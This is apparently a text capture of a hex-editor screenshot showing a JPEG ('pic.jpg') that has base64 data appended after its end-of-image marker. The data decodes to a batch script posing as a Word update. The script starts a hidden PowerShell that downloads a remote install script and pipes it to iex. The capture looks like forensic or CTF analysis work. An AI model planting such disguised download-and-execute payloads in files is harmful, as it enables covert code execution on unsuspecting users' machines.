 010 Editor - C:\Users\alee\Desktop\Serpent\pic.jpg
File Edit Search View Format Scripts Templates Debug Tools Window Help
Hex
Startup pic.jpg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
6550h: 22 20 08 88 80 22 22 00 88 88 02 22 20 08 88 80 " .ˆ€"".ˆˆ." .ˆ€
6560h: 22 22 00 88 88 02 22 20 08 88 80 22 22 02 3A A9 "".ˆˆ." .ˆ€"".:©
6570h: 44 40 11 11 00 44 44 01 11 10 04 44 40 11 11 00 D@...DD....D@...
6580h: 44 44 01 11 10 04 44 40 11 11 00 44 44 01 11 10 DD....D@...DD...
6590h: 04 44 40 11 11 00 44 44 01 11 10 04 44 40 11 11 .D@...DD....D@..
65A0h: 00 44 44 01 11 10 04 44 40 11 11 00 44 44 01 11 .DD....D@...DD..
65B0h: 10 04 44 40 11 11 00 44 44 01 11 10 04 44 40 7F ..D@...DD....D@.
65C0h: FF D9 0A 0A 51 47 56 6A 61 47 38 67 62 32 34 67 ÿÙ..QGVjaG8gb24g
65D0h: 43 6D 56 6A 61 47 38 67 54 57 6C 7A 5A 53 42 68 CmVjaG8gTWlzZSBh
65E0h: 49 47 70 76 64 58 49 67 5A 47 55 67 64 32 39 79 IGpvdXIgZGUgd29y
65F0h: 5A 43 34 75 4C 67 70 41 5A 57 4E 6F 62 79 42 76 ZC4uLgpAZWNobyBv
6600h: 5A 6D 59 4B 63 33 52 68 63 6E 51 67 4C 30 49 67 ZmYKc3RhcnQgL0Ig
6610h: 63 47 39 33 5A 58 4A 7A 61 47 56 73 62 43 41 74 cG93ZXJzaGVsbCAt
6620h: 62 6D 39 77 63 6D 39 6D 61 57 78 6C 49 43 31 75 bm9wcm9maWxlIC1u
6630h: 62 32 35 70 62 6E 52 6C 63 6D 46 6A 64 47 6C 32 b25pbnRlcmFjdGl2
6640h: 5A 53 41 74 59 32 39 74 62 57 46 75 5A 43 41 69 ZSAtY29tbWFuZCAi
6650h: 4A 32 56 6A 61 47 38 67 54 57 6C 7A 5A 53 42 68 J2VjaG8gTWlzZSBh
6660h: 49 47 70 76 64 58 49 67 5A 47 55 67 64 32 39 79 IGpvdXIgZGUgd29y
6670h: 5A 43 42 6C 62 69 42 6A 62 33 56 79 63 79 63 37 ZCBlbiBjb3Vycyc7
6680h: 49 43 52 7A 59 33 4A 70 63 48 51 67 50 53 42 4F ICRzY3JpcHQgPSBO
6690h: 5A 58 63 74 54 32 4A 71 5A 57 4E 30 49 45 35 6C ZXctT2JqZWN0IE5l
66A0h: 64 43 35 58 5A 57 4A 44 62 47 6C 6C 62 6E 51 37 dC5XZWJDbGllbnQ7
66B0h: 49 43 52 7A 59 33 4A 70 63 48 51 75 52 47 39 33 ICRzY3JpcHQuRG93
66C0h: 62 6D 78 76 59 57 52 54 64 48 4A 70 62 6D 63 6F bmxvYWRTdHJpbmco
66D0h: 4A 32 68 30 64 48 42 7A 4F 69 38 76 59 32 68 76 J2h0dHBzOi8vY2hv
66E0h: 59 32 39 73 59 58 52 6C 65 53 35 76 63 6D 63 76 Y29sYXRleS5vcmcv
66F0h: 61 57 35 7A 64 47 46 73 62 43 35 77 63 7A 45 6E aW5zdGFsbC5wczEn
6700h: 4B 54 73 67 61 58 64 79 49 47 68 30 64 48 42 7A KTsgaXdyIGh0dHBz
6710h: 4F 69 38 76 59 32 68 76 59 32 39 73 59 58 52 6C Oi8vY2hvY29sYXRl
6720h: 65 53 35 76 63 6D 63 76 61 57 35 7A 64 47 46 73 eS5vcmcvaW5zdGFs
6730h: 62 43 35 77 63 7A 45 67 4C 56 56 7A 5A 55 4A 68 bC5wczEgLVVzZUJh
6740h: 63 32 6C 6A 55 47 46 79 63 32 6C 75 5A 79 42 38 c2ljUGFyc2luZyB8
6750h: 49 47 6C 6C 65 44 73 67 59 32 68 76 59 32 38 67 IGlleDsgY2hvY28g
6760h: 64 58 42 6E 63 6D 46 6B 5A 53 42 6A 61 47 39 6A dXBncmFkZSBjaG9j
6770h: 62 32 78 68 64 47 56 35 4F 79 42 6A 61 47 39 6A b2xhdGV5OyBjaG9j
Workspace
File Path
Open Files
pic.jpg C:\User...erpent\
Favorite Files
Recent Files
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Binary 01010001
Signed Byte 81
Unsigned Byte 81
Signed Short 18257
Unsigned Short 18257
Signed Int 1784039249
Unsigned Int 1784039249
Signed Int64 7437773268323813201
Unsigned Int64 7437773268323813201
Inspector Variables Boo
Selected: 1625 [659h] bytes (Range: 26052 [65C4h] to 27676 [6C1Ch]) Start: 26052 [65C4h] Sel: 1625 [659h] Size: 27,677 Hex ANSI LIT W OVR